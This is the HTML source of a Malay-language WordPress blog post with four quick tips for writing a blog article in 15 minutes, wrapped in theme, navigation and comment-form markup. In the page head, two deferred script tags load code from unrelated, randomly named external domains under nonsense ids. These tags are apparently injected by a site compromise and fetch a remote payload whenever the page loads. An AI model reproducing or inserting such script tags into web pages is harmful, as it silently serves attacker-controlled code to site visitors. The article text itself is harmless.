<link rel='preload'   href='https://www.bloggertua.com/wp-content/plugins/yet-another-related-posts-2019/includes/styles_thumbnails.css.php?width=150&#038;height=150&#038;ver=4.4.1' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.bloggertua.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>





<script type='text/javascript' src='https://www.bloggertua.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>

<script type='text/javascript' id='commentluv_script-js-extra'>
/* <![CDATA[ */
var cl_settings = {"name":"author","url":"url","comment":"comment","email":"email","infopanel":"on","default_on":"on","default_on_admin":"on","cl_version":"3.0.4","images":"https:\/\/www.bloggertua.com\/wp-content\/plugins\/commentluv\/images\/","api_url":"http:\/\/bloggertua.com\/wp-admin\/admin-ajax.php","api_url_alt":"https:\/\/www.bloggertua.com\/wp-admin\/admin-ajax.php","_fetch":"ef6e46bc90","_info":"24c0ddd232","infoback":"white","infotext":"black","template_insert":"","logged_in":"","refer":"https:\/\/www.bloggertua.com\/bagaimana-menulis-artikel-dalam-masa-15-minit-sahaja\/","no_url_message":"Please enter a URL and then click the CommentLuv checkbox if you want to add your last blog post","no_http_message":"Please use http:\/\/ in front of your url","no_url_logged_in_message":"You need to visit your profile in the dashboard and update your details with your site URL","no_info_message":"No info was available or an error occured"};
/* ]]> */
</script>



<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js' defer></script>
<script type='text/javascript' src='https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ' id='resolvewarlike-js' defer></script>
<link rel="https://api.w.org/" href="https://www.bloggertua.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bloggertua.com/wp-json/wp/v2/posts/847" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bloggertua.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.bloggertua.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://www.bloggertua.com/?p=847' />
<link rel="alternate" type="application/json+oembed" href="https://www.bloggertua.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bloggertua.com%2Fbagaimana-menulis-artikel-dalam-masa-15-minit-sahaja%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bloggertua.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bloggertua.com%2Fbagaimana-menulis-artikel-dalam-masa-15-minit-sahaja%2F&#038;format=xml" />
<link rel="pingback" href="https://www.bloggertua.com/xmlrpc.php" />
<script data-ad-client="ca-pub-6081219786890492" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<style class='cf7-style' media='screen' type='text/css'>

</style>
<link rel="icon" href="https://www.bloggertua.com/wp-content/uploads/2019/03/blogger-tua-favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.bloggertua.com/wp-content/uploads/2019/03/blogger-tua-favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bloggertua.com/wp-content/uploads/2019/03/blogger-tua-favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.bloggertua.com/wp-content/uploads/2019/03/blogger-tua-favicon-300x300.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script>
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script></head>
<body data-rsssl=1 class="post-template-default single single-post postid-847 single-format-standard custom-header header-image header-full-width content-sidebar genesis-breadcrumbs-visible genesis-footer-widgets-hidden foodie-pro elementor-default elementor-template-full-width elementor-kit-924 elementor-page-918">

		<div data-elementor-type="header" data-elementor-id="907" class="elementor elementor-907 elementor-location-header">
		<div class="elementor-inner">
			<div class="elementor-section-wrap">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-79615d22 elementor-section-height-min-height elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="79615d22" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-783c6023" data-id="783c6023" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5c6ba2cc elementor-icon-list--layout-inline elementor-mobile-align-center elementor-hidden-phone elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5c6ba2cc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.bloggertua.com/hubungi/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">hubungi</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1b6062" data-id="1b6062" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1b45bcca e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="1b45bcca" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-rss elementor-repeater-item-5646027" href="https://www.bloggertua.com/rss" target="_blank">
						<span class="elementor-screen-only">Rss</span>
						<i class="fas fa-rss"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-64cadc51 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="64cadc51" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-37cbc565" data-id="37cbc565" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-be45a96 elementor-widget elementor-widget-image" data-id="be45a96" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="320" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20100'%3E%3C/svg%3E" class="attachment-large size-large" alt="" data-lazy-srcset="https://www.bloggertua.com/wp-content/uploads/2019/03/logo-blogger-tua.png 320w, https://www.bloggertua.com/wp-content/uploads/2019/03/logo-blogger-tua-300x94.png 300w" data-lazy-sizes="(max-width: 320px) 100vw, 320px" data-lazy-src="https://www.bloggertua.com/wp-content/uploads/2019/03/logo-blogger-tua.png" /><noscript><img width="320" height="100" src="https://www.bloggertua.com/wp-content/uploads/2019/03/logo-blogger-tua.png" class="attachment-large size-large" alt="" srcset="https://www.bloggertua.com/wp-content/uploads/2019/03/logo-blogger-tua.png 320w, https://www.bloggertua.com/wp-content/uploads/2019/03/logo-blogger-tua-300x94.png 300w" sizes="(max-width: 320px) 100vw, 320px" /></noscript>														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-12930d19 elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu--indicator-classic elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="12930d19" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-double-line e--animation-drop-in"><ul id="menu-1-12930d19" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a class="elementor-item" href="https://bloggertua.com/" itemprop="url">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a class="elementor-item" href="https://www.bloggertua.com/siapa-blogger-tua/" itemprop="url">Siapa Blogger Tua</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329"><a class="elementor-item" href="https://www.bloggertua.com/arkib-artikel/" itemprop="url">Arkib Artikel</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-515"><a class="elementor-item" href="https://www.bloggertua.com/hubungi/" itemprop="url">Hubungi</a></li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i class="eicon-menu-bar" aria-hidden="true"></i>
			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-12930d19" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a class="elementor-item" href="https://bloggertua.com/" itemprop="url">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a class="elementor-item" href="https://www.bloggertua.com/siapa-blogger-tua/" itemprop="url">Siapa Blogger Tua</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329"><a class="elementor-item" href="https://www.bloggertua.com/arkib-artikel/" itemprop="url">Arkib Artikel</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-515"><a class="elementor-item" href="https://www.bloggertua.com/hubungi/" itemprop="url">Hubungi</a></li>
</ul></nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
					</div>
		</div>
		</div>
				<div data-elementor-type="single" data-elementor-id="918" class="elementor elementor-918 elementor-location-single post-847 post type-post status-publish format-standard has-post-thumbnail category-tips tag-penulisan-artikel-blog tag-penulisan-efisyen tag-penulisan-pantas tag-teknik-pikat-pembaca tag-teknik-tulis-pantas entry">
		<div class="elementor-inner">
			<div class="elementor-section-wrap">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-3b91de34 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3b91de34" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-18031bda" data-id="18031bda" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-35101394 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="35101394" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Bagaimana menulis artikel dalam masa 15 minit sahaja</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-79fec7fe elementor-mobile-align-center elementor-widget elementor-widget-post-info" data-id="79fec7fe" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
					<li class="elementor-icon-list-item elementor-repeater-item-a339c7b elementor-inline-item" itemprop="author">
						<a href="https://www.bloggertua.com/author/eizil/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-user-circle"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
							<span class="elementor-post-info__item-prefix">By</span>
										eizil					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-ba9c996 elementor-inline-item" itemprop="datePublished">
						<a href="https://www.bloggertua.com/2020/01/06/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										6 January 2020					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-d7670a7 elementor-inline-item">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-clock"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										11:19 pm					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-afbda51 elementor-inline-item" itemprop="commentCount">
						<a href="https://www.bloggertua.com/bagaimana-menulis-artikel-dalam-masa-15-minit-sahaja/#comments">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-comment-dots"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
										2 Comments					</span>
									</a>
				</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-146f6bec elementor-widget elementor-widget-theme-post-content" data-id="146f6bec" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			
<p>Assalamualaikum dan salam sayang semua pembaca blogger tua,</p>



<p>kali ini ingin berkongsi bagaimana anda boleh menyiapkan artikel dalam masa 15 minit sahaja. Sebenarnya sebelum ni pun dah pernah kongsi tips lebih kurang sama. Cuma kali ni kita cerita dengan lebih ringkas, tepat dan padat. </p>



<figure class="wp-block-image size-large"><a href="https://bloggertua.com/?attachment_id=848"><img width="800" height="457" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20457'%3E%3C/svg%3E" alt="menulis artikel dalam tempoh 15 minit sahaja" class="wp-image-848" data-lazy-srcset="https://www.bloggertua.com/wp-content/uploads/2020/01/menulis-artikel-dalam-tempoh-15-minit-sahaja.jpg 800w, https://www.bloggertua.com/wp-content/uploads/2020/01/menulis-artikel-dalam-tempoh-15-minit-sahaja-300x171.jpg 300w, https://www.bloggertua.com/wp-content/uploads/2020/01/menulis-artikel-dalam-tempoh-15-minit-sahaja-768x439.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://bloggertua.com/wp-content/uploads/2020/01/menulis-artikel-dalam-tempoh-15-minit-sahaja.jpg" /><noscript><img width="800" height="457" src="https://bloggertua.com/wp-content/uploads/2020/01/menulis-artikel-dalam-tempoh-15-minit-sahaja.jpg" alt="menulis artikel dalam tempoh 15 minit sahaja" class="wp-image-848" srcset="https://www.bloggertua.com/wp-content/uploads/2020/01/menulis-artikel-dalam-tempoh-15-minit-sahaja.jpg 800w, https://www.bloggertua.com/wp-content/uploads/2020/01/menulis-artikel-dalam-tempoh-15-minit-sahaja-300x171.jpg 300w, https://www.bloggertua.com/wp-content/uploads/2020/01/menulis-artikel-dalam-tempoh-15-minit-sahaja-768x439.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a></figure>



<p>Perkara paling penting untuk membolehkan kita menulis sesebuah artikel itu dalam tempoh 15 minit sahaja adalah seperti berikut:</p>



<ol><li>Tulis topik yang kita memang mahir dan tahu, tidak perlu buat rujukan untuk menyiapkan artikel tersebut.</li><li>Sila siapkan penulisan sebelum mencari gambar</li><li>Guna sahaja gambar hiasan yang mudah, usah terlalu cerewet</li><li>Tekan butang terbit selepas siap memasukkan gambar.</li></ol>



<p>4 langkah ini andai dibuat dengan betul, akan menyebabkan artikel anda siap dalam tempoh 15 minit sahaja. Bukan setakat siap ditulis dan diterbitkan, bahkan siap dimasukkan ke dalam google search console juga. </p>



<p>Jika anda mengambil masa lebih daripada 3 jam untuk menyiapkan artikel yang tak sampai 350 patah perkataan, bermaksud anda sebenarnya sedang membuang masa membuat perkara-perkara yang tak berkaitan.</p>



<figure class="wp-block-image size-large"><a href="https://bloggertua.com/?attachment_id=849"><img width="800" height="486" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20486'%3E%3C/svg%3E" alt="berhenti buang masa dalam kehidupan" class="wp-image-849" data-lazy-srcset="https://www.bloggertua.com/wp-content/uploads/2020/01/berhenti-buang-masa-dengan-perkara-tak-berkaitan.jpg 800w, https://www.bloggertua.com/wp-content/uploads/2020/01/berhenti-buang-masa-dengan-perkara-tak-berkaitan-300x182.jpg 300w, https://www.bloggertua.com/wp-content/uploads/2020/01/berhenti-buang-masa-dengan-perkara-tak-berkaitan-768x467.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://bloggertua.com/wp-content/uploads/2020/01/berhenti-buang-masa-dengan-perkara-tak-berkaitan.jpg" /><noscript><img width="800" height="486" src="https://bloggertua.com/wp-content/uploads/2020/01/berhenti-buang-masa-dengan-perkara-tak-berkaitan.jpg" alt="berhenti buang masa dalam kehidupan" class="wp-image-849" srcset="https://www.bloggertua.com/wp-content/uploads/2020/01/berhenti-buang-masa-dengan-perkara-tak-berkaitan.jpg 800w, https://www.bloggertua.com/wp-content/uploads/2020/01/berhenti-buang-masa-dengan-perkara-tak-berkaitan-300x182.jpg 300w, https://www.bloggertua.com/wp-content/uploads/2020/01/berhenti-buang-masa-dengan-perkara-tak-berkaitan-768x467.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a></figure>



<p>Antara contoh perkara yang tak berkaitan adalah seperti, mencari gambar cantik, cubaan untuk edit gambar bagi lebih cantik, mencari idea, mencari perkataan bombastik dan sebagainya.</p>



<p>Semakin banyak anda mencari, semakin lama tempoh artikel anda akan disiapkan. Boleh dah lepas ni untuk siapkan artikel dengan lebih cepat?</p>



<p>Jika belum yakin, buatlah latihan setiap hari, pastikan selepas seminggu, kita kurangkan 5 minit daripada tempoh penulisan yang kita sedang usahakan. Akhirnya kita akan mencapai penulisan cepat tanpa sebarang fikiran dan perancangan yang melambatkan.</p>



<p>Kapish?</p>
<div class='yarpp-related'>
<div id="related">
		<h3 class="related">Artikel Menarik Untuk Anda:</h3><div class="related-holder">
			<div class="related-img"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Memikat Google dengan mengorat pembaca" data-lazy-src="https://www.bloggertua.com/wp-content/uploads/2019/03/perhubungan-kasih-sayang-bersama-pembaca-150x150.jpg"/><noscript><img src="https://www.bloggertua.com/wp-content/uploads/2019/03/perhubungan-kasih-sayang-bersama-pembaca-150x150.jpg" alt="Memikat Google dengan mengorat pembaca"/></noscript></div>
			<div class="related-component">
                <a href="https://www.bloggertua.com/memikat-google-dengan-mengorat-pembaca/" rel="bookmark"><h4 class="related-heading"><a class='yarpp-thumbnail' href='https://www.bloggertua.com/memikat-google-dengan-mengorat-pembaca/' title='Memikat Google dengan mengorat pembaca'>Memikat Google dengan mengorat pembaca</h4></a><p>
Assalamualaikum dan salam sejahtera, 



apabila bercerita mengenai memikat Google, ianya adalah berkaitan dengan search engine optimization atau singkatan&#8230;... <a href="https://www.bloggertua.com/memikat-google-dengan-mengorat-pembaca/">Baca selanjutnya &raquo;</a></p></div>
					</div></div>
</div>
		</div>
				</div>
				<div class="elementor-element elementor-element-21c69f57 elementor-widget elementor-widget-post-info" data-id="21c69f57" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
					<li class="elementor-icon-list-item elementor-repeater-item-178a5d0 elementor-inline-item" itemprop="about">
										<span class="elementor-icon-list-icon">
														<i class="fa fa-tags" aria-hidden="true"></i>
												</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://www.bloggertua.com/tag/penulisan-artikel-blog/" class="elementor-post-info__terms-list-item">penulisan artikel blog</a>, <a href="https://www.bloggertua.com/tag/penulisan-efisyen/" class="elementor-post-info__terms-list-item">penulisan efisyen</a>, <a href="https://www.bloggertua.com/tag/penulisan-pantas/" class="elementor-post-info__terms-list-item">penulisan pantas</a>, <a href="https://www.bloggertua.com/tag/teknik-pikat-pembaca/" class="elementor-post-info__terms-list-item">teknik pikat pembaca</a>, <a href="https://www.bloggertua.com/tag/teknik-tulis-pantas/" class="elementor-post-info__terms-list-item">teknik tulis pantas</a>				</span>
					</span>
								</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-411e5249 elementor-share-buttons--skin-flat elementor-grid-5 elementor-grid-mobile-1 elementor-share-buttons--view-icon-text elementor-share-buttons--shape-square elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="411e5249" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
					<div class="elementor-grid">
							<div class="elementor-grid-item">
					<div class="elementor-share-btn elementor-share-btn_facebook">
													<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>
								<span class="elementor-screen-only">Share on facebook</span>
							</span>
																			<div class="elementor-share-btn__text">
																	<span class="elementor-share-btn__title">
										Facebook									</span>
															</div>
											</div>
				</div>
								<div class="elementor-grid-item">
					<div class="elementor-share-btn elementor-share-btn_google">
													<span class="elementor-share-btn__icon">
								<i class="fab fa-google-plus-g" aria-hidden="true"></i>
								<span class="elementor-screen-only">Share on google</span>
							</span>
																			<div class="elementor-share-btn__text">
																	<span class="elementor-share-btn__title">
										Google+									</span>
															</div>
											</div>
				</div>
								<div class="elementor-grid-item">
					<div class="elementor-share-btn elementor-share-btn_twitter">
													<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>
								<span class="elementor-screen-only">Share on twitter</span>
							</span>
																			<div class="elementor-share-btn__text">
																	<span class="elementor-share-btn__title">
										Twitter									</span>
															</div>
											</div>
				</div>
								<div class="elementor-grid-item">
					<div class="elementor-share-btn elementor-share-btn_linkedin">
													<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>
								<span class="elementor-screen-only">Share on linkedin</span>
							</span>
																			<div class="elementor-share-btn__text">
																	<span class="elementor-share-btn__title">
										LinkedIn									</span>
															</div>
											</div>
				</div>
								<div class="elementor-grid-item">
					<div class="elementor-share-btn elementor-share-btn_pinterest">
													<span class="elementor-share-btn__icon">
								<i class="fab fa-pinterest" aria-hidden="true"></i>
								<span class="elementor-screen-only">Share on pinterest</span>
							</span>
																			<div class="elementor-share-btn__text">
																	<span class="elementor-share-btn__title">
										Pinterest									</span>
															</div>
											</div>
				</div>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1451a152 elementor-author-box--link-yes elementor-author-box--image-valign-middle elementor-author-box--avatar-yes elementor-author-box--name-yes elementor-author-box--biography-yes elementor-widget elementor-widget-author-box" data-id="1451a152" data-element_type="widget" data-widget_type="author-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-author-box">
							<a href="https://www.bloggertua.com/author/eizil/" class="elementor-author-box__avatar">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="eizil" data-lazy-src="https://secure.gravatar.com/avatar/f3088107950237c0b2b1e090088575f8?s=300&amp;d=mm&amp;r=g"><noscript><img src="https://secure.gravatar.com/avatar/f3088107950237c0b2b1e090088575f8?s=300&amp;d=mm&amp;r=g" alt="eizil"></noscript>
				</a>
			
			<div class="elementor-author-box__text">
									<a href="https://www.bloggertua.com/author/eizil/">
						<h4 class="elementor-author-box__name">eizil</h4>					</a>
				
									<div class="elementor-author-box__bio">
											</div>
				
									<a class="elementor-author-box__button elementor-button elementor-size-xs" href="https://www.bloggertua.com/author/eizil/">
						All Posts »					</a>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-39e08f49 elementor-widget elementor-widget-post-navigation" data-id="39e08f49" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
					<div class="elementor-post-navigation elementor-grid">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://www.bloggertua.com/kenapa-masih-tidak-menulis-artikel/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-angle-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span><span class="post-navigation__prev--title">Kenapa masih tidak menulis artikel?</span></span></a>			</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://www.bloggertua.com/penulisan-berterusan-yang-akan-memberi-manfaat/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span><span class="post-navigation__next--title">Penulisan berterusan yang akan memberi manfaat</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-angle-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5f539585 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5f539585" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-45a87082 elementor-widget elementor-widget-post-comments" data-id="45a87082" data-element_type="widget" data-widget_type="post-comments.theme_comments">
				<div class="elementor-widget-container">
			<h2 class="screen-reader-text">Reader Interactions</h2>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/bagaimana-menulis-artikel-dalam-masa-15-minit-sahaja/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.bloggertua.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='847' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
